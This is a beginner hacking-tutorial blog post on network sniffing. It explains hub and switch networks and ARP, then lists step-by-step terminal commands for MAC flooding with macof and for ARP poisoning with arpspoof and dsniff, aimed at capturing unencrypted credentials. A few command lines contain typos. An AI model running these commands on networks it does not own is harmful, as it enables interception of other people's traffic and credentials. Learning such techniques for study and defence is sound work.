Easy Security Escapes in a Network by sniffing

Step 3: Sniffing across a network
Most hacking Netflix series show scenes about hacking a building network or a Wi-Fi. Would you like to know how that actually happens? If yes, let’s do it then. We’ll learn about various techniques to sniff traffic across a network.
Btw, have you tried Nessus? In the last article, I had shared one of the ways to use Nessus. Have you explored more? Don’t forget to share your new finds! If you have not completed it, do that first. It is the end of step 2, after that enjoy doing the sniffing.
Network Sniffing
Networking sniffing is the process of capturing and monitoring packets across a network. The main goal of a hacker from this is to capture the unencrypted credentials across the network. The common target protocols are FTP, HTTP, and SMTP. If you are unable to understand these jargons, read about the network as shared in the second article in this roadmap (Such jargon will keep on adding with the increasing level of the roadmap). Sniffing is categorized into 2 types:
Types of sniffing
- Active Sniffing: Like information gathering, active sniffing is when one directly interacts with the target, by sending requests to it.
- Passive Sniffing: In this, one doesn’t interact with the system, but just sits and monitors the traffic from the target.
For a local area network, a network is created using hubs and switches. So, to understand how sniffing works, we need to understand hub-based and switch-based networks. Let me explain this with the help of an example. Consider Host A wants to send something to Host B.

- Hub-based network:
A hub when has to send some message from one host to another, it broadcast traffic to all the hosts in the network. Since the IP header contains the destination Host B, any other host will drop it. There’s a flaw here: this way of sending messages creates a broadcast storm and uses lots of bandwidth. An attacker can run an attack and capture all the traffic that is received on their system and monitor everyone’s traffic. - Switch-based network:
Due to this issue in hubs, the switch was introduced. It does not broadcast the traffic to every host, but just forward the frame and check if it is the destination. Switches use ARP(Address Resolution Protocol) protocol. This protocol resolves an IP address to a MAC address. Let’s see how ARP works
How do ARP works?

If PC1 has to communicate with PC2, then PC1 needs to have MAC address of PC2. PC1 will look into ARP cache and check if PC2’s IP is there in the table(it’s called ARP table). If IP of PC2 is not present in that table, then a message is broadcasted on the network to get IP of PC2 from any host. Once PC2 receives the message, it replies back to the PC1 and the MAC address of PC2 gets saved into ARP table.
Here’s the flaw: ARP Attacks
There are 2 ways one can attack using ARP.
- Mac Flooding
- Open terminal in kali
- Connect to the network you want to flood
- Type macof in terminal

In no time this will overload the network. Now, all left is capturing the traffic to monitor. Soon, will share how to capture the network(in the next article).

2. ARP Poisoning
- Open terminal
- Type echo 1 > /proc/sys/net/ipv4/ip_forward to enabling IP forwarding
- Enter ifconfig in termial to get your IP
- Type arp -a and note down the mac address of your target IP and interface IP (this is your gateway IP)
- Now, type arpspoof -i eth0 -t [Target IP] [Gateway IP]
- Now reverse it, type arpspoof -I eth0 -t [Gateway IP] [Target IP] because the replies need to be 2 ways.
- You have successfully poisoned the ARP cache.
- Type dsniff and monitor the traffic.
arpspoof -i eth0 -t 192.168.0.142 192.168.0.2You can use dsinff to capture the traffic. But, that’s not the only tool, there are more tools to capture and monitor traffic. There’s an amazing tool for capturing and monitoring traffic, i.e, let me keep this as the suspense of the next article. You can subscribe to the newsletter(I’ll remind you when it’s live).
After the next article, you’ll master the technique to sniff LANs. But, first complete your to-do.
To-Do
- Read about the basics of network and how TCP/IP work.
- Practice the above-shared techniques. (Remember the target should be your computer not someone’s computer)CAUTION: This information is for educational purposes only. Do not use it for any illegal purposes.
Keep practicing till the next!